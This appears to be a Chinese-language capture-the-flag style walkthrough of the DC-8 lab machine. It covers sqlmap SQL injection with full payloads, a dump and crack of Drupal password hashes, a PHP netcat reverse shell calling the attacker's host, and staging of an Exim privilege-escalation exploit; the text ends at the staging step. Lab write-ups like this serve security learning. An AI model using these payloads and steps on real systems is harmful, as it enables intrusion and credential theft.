
登录网页查看
网页导航栏输入:
192.168.6.160/?nid=1
有返回信息:Welcome to DC-8

导航栏输入:http://192.168.6.160/?nid=1 or 1=1–+
返回信息:contact us

此处存在SQL注入漏洞
三、渗透测试
3.1 SQL注入
3.1.1 获得数据库名称列表
┌──(root㉿kali)-[~]
└─# sqlmap -u 'http://192.168.6.160/?nid=1' -current-db
___
__H__
___ ___[.]_____ ___ ___ {1.8.3#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:31:26 /2024-05-31/
[07:31:26] [INFO] testing connection to the target URL
[07:31:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:31:28] [INFO] testing if the target URL content is stable
[07:31:29] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[07:32:05] [INFO] testing if GET parameter 'nid' is dynamic
[07:32:06] [WARNING] GET parameter 'nid' does not appear to be dynamic
[07:32:06] [INFO] heuristic (basic) test shows that GET parameter 'nid' might be injectable (possible DBMS: 'MySQL')
[07:32:06] [INFO] testing for SQL injection on GET parameter 'nid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[07:32:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:32:22] [WARNING] reflective value(s) found and filtering out
[07:32:24] [INFO] GET parameter 'nid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Status message")
[07:32:24] [INFO] testing 'Generic inline queries'
[07:32:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[07:32:25] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[07:32:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[07:32:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[07:32:26] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[07:32:26] [WARNING] potential permission problems detected ('command denied')
[07:32:26] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[07:32:27] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[07:32:27] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[07:32:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[07:32:27] [INFO] GET parameter 'nid' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[07:32:27] [INFO] testing 'MySQL inline queries'
[07:32:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[07:32:28] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[07:32:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[07:32:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[07:32:36] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[07:32:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[07:32:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[07:32:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[07:32:47] [INFO] GET parameter 'nid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[07:32:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:32:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[07:32:48] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[07:32:50] [INFO] target URL appears to have 1 column in query
[07:32:51] [INFO] GET parameter 'nid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 7168=7168
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 1434 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(1434=1434,1))),0x7170707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 4385 FROM (SELECT(SLEEP(5)))iFVO)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-2090 UNION ALL SELECT CONCAT(0x7178707a71,0x707644566b576a56574149656e546a517946504b7448486363646d7657756849425a556573474659,0x7170707171)-- -
---
[07:33:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[07:33:17] [INFO] fetching current database
current database: 'd7db'
[07:33:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[07:33:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.6.160'
获得数据库名称:
current database: ‘d7db’
3.1.2 获取数据库d7db的表名
┌──(root㉿kali)-[~]
└─# sqlmap -u 'http://192.168.6.160/?nid=1' -D d7db --tables
___
__H__
___ ___[']_____ ___ ___ {1.8.3#stable}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:35:32 /2024-05-31/
[07:35:32] [INFO] resuming back-end DBMS 'mysql'
[07:35:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 7168=7168
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 1434 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(1434=1434,1))),0x7170707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 4385 FROM (SELECT(SLEEP(5)))iFVO)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-2090 UNION ALL SELECT CONCAT(0x7178707a71,0x707644566b576a56574149656e546a517946504b7448486363646d7657756849425a556573474659,0x7170707171)-- -
---
[07:35:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[07:35:33] [INFO] fetching tables for database: 'd7db'
[07:35:34] [WARNING] reflective value(s) found and filtering out
[07:35:34] [WARNING] potential permission problems detected ('command denied')
[07:35:36] [INFO] retrieved: 'actions'
[07:35:36] [INFO] retrieved: 'authmap'
[07:35:37] [INFO] retrieved: 'batch'
[07:35:38] [INFO] retrieved: 'block'
[07:35:39] [INFO] retrieved: 'block_custom'
[07:35:40] [INFO] retrieved: 'block_node_type'
[07:35:41] [INFO] retrieved: 'block_role'
[07:35:41] [INFO] retrieved: 'blocked_ips'
[07:35:42] [INFO] retrieved: 'cache'
[07:35:42] [INFO] retrieved: 'cache_block'
[07:35:42] [INFO] retrieved: 'cache_bootstrap'
[07:35:43] [INFO] retrieved: 'cache_field'
[07:35:43] [INFO] retrieved: 'cache_filter'
[07:35:44] [INFO] retrieved: 'cache_form'
[07:35:45] [INFO] retrieved: 'cache_image'
[07:35:45] [INFO] retrieved: 'cache_menu'
[07:35:46] [INFO] retrieved: 'cache_page'
[07:35:46] [INFO] retrieved: 'cache_path'
[07:35:47] [INFO] retrieved: 'cache_views'
[07:35:48] [INFO] retrieved: 'cache_views_data'
[07:35:48] [INFO] retrieved: 'ckeditor_input_format'
[07:35:49] [INFO] retrieved: 'ckeditor_settings'
[07:35:50] [INFO] retrieved: 'ctools_css_cache'
[07:35:50] [INFO] retrieved: 'ctools_object_cache'
[07:35:51] [INFO] retrieved: 'date_format_locale'
[07:35:52] [INFO] retrieved: 'date_format_type'
[07:35:52] [INFO] retrieved: 'date_formats'
[07:35:53] [INFO] retrieved: 'field_config'
[07:35:53] [INFO] retrieved: 'field_config_instance'
[07:35:54] [INFO] retrieved: 'field_data_body'
[07:35:55] [INFO] retrieved: 'field_data_field_image'
[07:35:55] [INFO] retrieved: 'field_data_field_tags'
[07:35:56] [INFO] retrieved: 'field_revision_body'
[07:35:57] [INFO] retrieved: 'field_revision_field_image'
[07:35:57] [INFO] retrieved: 'field_revision_field_tags'
[07:36:08] [INFO] retrieved: 'file_managed'
[07:36:08] [INFO] retrieved: 'file_usage'
[07:36:09] [INFO] retrieved: 'filter'
[07:36:09] [INFO] retrieved: 'filter_format'
[07:36:01] [INFO] retrieved: 'flood'
[07:36:02] [INFO] retrieved: 'history'
[07:36:03] [INFO] retrieved: 'image_effects'
[07:36:03] [INFO] retrieved: 'image_styles'
[07:36:04] [INFO] retrieved: 'menu_custom'
[07:36:05] [INFO] retrieved: 'menu_links'
[07:36:05] [INFO] retrieved: 'menu_router'
[07:36:06] [INFO] retrieved: 'node'
[07:36:06] [INFO] retrieved: 'node_access'
[07:36:07] [INFO] retrieved: 'node_revision'
[07:36:08] [INFO] retrieved: 'node_type'
[07:36:08] [INFO] retrieved: 'queue'
[07:36:09] [INFO] retrieved: 'rdf_mapping'
[07:36:10] [INFO] retrieved: 'registry'
[07:36:10] [INFO] retrieved: 'registry_file'
[07:36:11] [INFO] retrieved: 'role'
[07:36:11] [INFO] retrieved: 'role_permission'
[07:36:12] [INFO] retrieved: 'search_dataset'
[07:36:13] [INFO] retrieved: 'search_index'
[07:36:13] [INFO] retrieved: 'search_node_links'
[07:36:14] [INFO] retrieved: 'search_total'
[07:36:15] [INFO] retrieved: 'semaphore'
[07:36:15] [INFO] retrieved: 'sequences'
[07:36:16] [INFO] retrieved: 'sessions'
[07:36:17] [INFO] retrieved: 'shortcut_set'
[07:36:17] [INFO] retrieved: 'shortcut_set_users'
[07:36:18] [INFO] retrieved: 'site_messages_table'
[07:36:19] [INFO] retrieved: 'system'
[07:36:19] [INFO] retrieved: 'taxonomy_index'
[07:36:20] [INFO] retrieved: 'taxonomy_term_data'
[07:36:21] [INFO] retrieved: 'taxonomy_term_hierarchy'
[07:36:21] [INFO] retrieved: 'taxonomy_vocabulary'
[07:36:22] [INFO] retrieved: 'url_alias'
[07:36:22] [INFO] retrieved: 'users'
[07:36:23] [INFO] retrieved: 'users_roles'
[07:36:24] [INFO] retrieved: 'variable'
[07:36:25] [INFO] retrieved: 'views_display'
[07:36:25] [INFO] retrieved: 'views_view'
[07:36:26] [INFO] retrieved: 'watchdog'
[07:36:26] [INFO] retrieved: 'webform'
[07:36:27] [INFO] retrieved: 'webform_component'
[07:36:28] [INFO] retrieved: 'webform_conditional'
[07:36:28] [INFO] retrieved: 'webform_conditional_actions'
[07:36:29] [INFO] retrieved: 'webform_conditional_rules'
[07:36:29] [INFO] retrieved: 'webform_emails'
[07:36:30] [INFO] retrieved: 'webform_last_download'
[07:36:31] [INFO] retrieved: 'webform_roles'
[07:36:31] [INFO] retrieved: 'webform_submissions'
[07:36:32] [INFO] retrieved: 'webform_submitted_data'
Database: d7db
[88 tables]
+-----------------------------+
| block |
| cache |
| filter |
| history |
| role |
| system |
| actions |
| authmap |
| batch |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_views |
| cache_views_data |
| ckeditor_input_format |
| ckeditor_settings |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter_format |
| flood |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| site_messages_table |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
| webform |
| webform_component |
| webform_conditional |
| webform_conditional_actions |
| webform_conditional_rules |
| webform_emails |
| webform_last_download |
| webform_roles |
| webform_submissions |
| webform_submitted_data |
+-----------------------------+
[07:36:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[07:36:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.6.160'
[*] ending @ 07:36:32 /2024-05-31/
获得一些表名:
users
users_roles
…
3.1.3 获取users表中所有字段名
┌──(root㉿kali)-[~]
└─# sqlmap -u 'http://192.168.6.160/?nid=1' -D d7db -T users --columns
___
__H__
___ ___[']_____ ___ ___ {1.8.3#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:40:43 /2024-05-31/
[07:40:43] [INFO] resuming back-end DBMS 'mysql'
[07:40:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 7168=7168
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 1434 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(1434=1434,1))),0x7170707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 4385 FROM (SELECT(SLEEP(5)))iFVO)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-2090 UNION ALL SELECT CONCAT(0x7178707a71,0x707644566b576a56574149656e546a517946504b7448486363646d7657756849425a556573474659,0x7170707171)-- -
---
[07:40:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[07:40:44] [INFO] fetching columns for table 'users' in database 'd7db'
[07:40:45] [WARNING] reflective value(s) found and filtering out
[07:40:45] [WARNING] potential permission problems detected ('command denied')
[07:40:46] [INFO] retrieved: 'uid','int(10) unsigned'
[07:40:47] [INFO] retrieved: 'name','varchar(60)'
[07:40:48] [INFO] retrieved: 'pass','varchar(128)'
[07:40:49] [INFO] retrieved: 'mail','varchar(254)'
[07:40:50] [INFO] retrieved: 'theme','varchar(255)'
[07:40:51] [INFO] retrieved: 'signature','varchar(255)'
[07:40:51] [INFO] retrieved: 'signature_format','varchar(255)'
[07:40:52] [INFO] retrieved: 'created','int(11)'
[07:40:53] [INFO] retrieved: 'access','int(11)'
[07:40:53] [INFO] retrieved: 'login','int(11)'
[07:40:53] [INFO] retrieved: 'status','tinyint(4)'
[07:40:54] [INFO] retrieved: 'timezone','varchar(32)'
[07:40:55] [INFO] retrieved: 'language','varchar(12)'
[07:40:55] [INFO] retrieved: 'picture','int(11)'
[07:40:56] [INFO] retrieved: 'init','varchar(254)'
[07:40:56] [INFO] retrieved: 'data','longblob'
Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column | Type |
+------------------+------------------+
| data | longblob |
| language | varchar(12) |
| name | varchar(60) |
| status | tinyint(4) |
| access | int(11) |
| created | int(11) |
| init | varchar(254) |
| login | int(11) |
| mail | varchar(254) |
| pass | varchar(128) |
| picture | int(11) |
| signature | varchar(255) |
| signature_format | varchar(255) |
| theme | varchar(255) |
| timezone | varchar(32) |
| uid | int(10) unsigned |
+------------------+------------------+
[07:40:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[07:40:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.6.160'
获得一些有用的字段名:
名字:name
密码:pass
3.1.4 获得用户信息
┌──(root㉿kali)-[~]
└─# sqlmap -u 'http://192.168.6.160/?nid=1' -D d7db -T users -C uid,name,pass --dump
___
__H__
___ ___[)]_____ ___ ___ {1.8.3#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:44:38 /2024-05-31/
[07:44:38] [INFO] resuming back-end DBMS 'mysql'
[07:44:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nid=1 AND 7168=7168
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: nid=1 AND (SELECT 1434 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(1434=1434,1))),0x7170707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 4385 FROM (SELECT(SLEEP(5)))iFVO)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-2090 UNION ALL SELECT CONCAT(0x7178707a71,0x707644566b576a56574149656e546a517946504b7448486363646d7657756849425a556573474659,0x7170707171)-- -
---
[07:44:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[07:44:39] [INFO] fetching entries of column(s) '`name`,pass,uid' for table 'users' in database 'd7db'
[07:44:40] [WARNING] reflective value(s) found and filtering out
[07:44:40] [WARNING] potential permission problems detected ('command denied')
[07:44:41] [INFO] retrieved: '','','0'
[07:44:42] [INFO] retrieved: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z','1'
[07:44:43] [INFO] retrieved: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF','2'
Database: d7db
Table: users
[3 entries]
+-----+---------+---------------------------------------------------------+
| uid | name | pass |
+-----+---------+---------------------------------------------------------+
| 0 | <blank> | <blank> |
| 1 | admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| 2 | john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-----+---------+---------------------------------------------------------+
[07:44:43] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.6.160/dump/d7db/users.csv'
[07:44:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[07:44:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.6.160'
[*] ending @ 07:44:43 /2024-05-31/
获得2个用户名的信息:
admin: $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
3.2 john用户相关
3.2.1 密文输出
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# vim hash_pass.txt
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# cat hash_pass.txt
$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
密文保存成功
3.2.2 密文爆破
──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# john hash_pass.txt --show
?:turtle
得到结果:
用户名:john
密码为:turtle
3.2.3 john登录ssh
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# ssh john@192.168.6.160
The authenticity of host '192.168.6.160 (192.168.6.160)' can't be established.
ED25519 key fingerprint is SHA256:AfK0gYeFX5wZyCIrj/gU/d2qSqch6UncgegzZQVt19E.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.6.160' (ED25519) to the list of known hosts.
john@192.168.6.160: Permission denied (publickey,keyboard-interactive).
ssh连接失败。
3.2.4 john登录web
登录页:http://http://192.168.6.160/user/login/
用户名:john
密 码:turtle

3.2.5 反弹shell
3.2.5.1 kali监听
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# nc -lvvp 10086
listening on [any] 10086 ...
kali正在监听10086端口
3.2.5.2 写入反弹shell
在下面的页面写入一句话反弹shell:
内容为:
<?php
exec("nc -e /bin/bash 192.168.6.66 10086");
?>

最后点击“Save configuration”,保存配置信息。

提示设置已经更新。
3.2.5.3 触发反弹shell
在view页面填写信息,然后点击“submit”


成功获得shell。
3.2.5.4 调用标准终端
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# nc -lvvp 10086
listening on [any] 10086 ...
192.168.6.160: inverse host lookup failed: Host name lookup failure
connect to [192.168.6.66] from (UNKNOWN) [192.168.6.160] 37528
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$
www-data@dc-8:/var/www/html$
3.3 提权
3.3.1 查看sudo命令
www-data@dc-8:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
发现有exim4可以使用。
www-data@dc-8:/var/www/html$ exim --help
exim --help
Exim is a Mail Transfer Agent. It is normally called by Mail User Agents,
not directly from a shell command line. Options and/or arguments control
what it does when called. For a list of options, see the Exim documentation.
www-data@dc-8:/var/www/html$ exim --version
exim --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September 9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated
exim版本:4.89
3.3.2 exim漏洞搜索
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# searchsploit exim 4.8
------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------ ---------------------------------
Exim - 'perl_startup' Local Privilege Escalation (Metasploit) | linux/local/39702.rb
Exim 4.84-3 - Local Privilege Escalation | linux/local/39535.sh
Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
Exim 4.87 / 4.91 - Local Privilege Escalation (Metasploit) | linux/local/47307.rb
Exim 4.87 < 4.91 - (Local / Remote) Command Execution | linux/remote/46974.txt
Exim 4.89 - 'BDAT' Denial of Service | multiple/dos/43184.txt
Exim < 4.86.2 - Local Privilege Escalation | linux/local/39549.txt
Exim < 4.90.1 - 'base64d' Remote Code Execution | linux/remote/44571.py
Exim ESMTP 4.80 - glibc gethostbyname Denial of Service | linux/dos/35951.py
Exim4 < 4.69 - string_format Function Heap Buffer Overflow (Metasploit) | linux/remote/16925.rb
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution | php/webapps/42221.py
------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
3.3.3 保存payload
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# cp /usr/share/exploitdb/exploits/linux/local/46996.sh hack.sh
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# ls
hack.sh hash_pass.txt
3.3.4 hack.sh
3.3.4.1 转换格式为unix
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# dos2unix hack.sh
dos2unix: converting file hack.sh to Unix format...
3.3.4.2 kali启动http服务
──(root㉿kali)-[/home/kali/dev_run_app/vulhub/dc-8]
└─# python -m http.server 8888
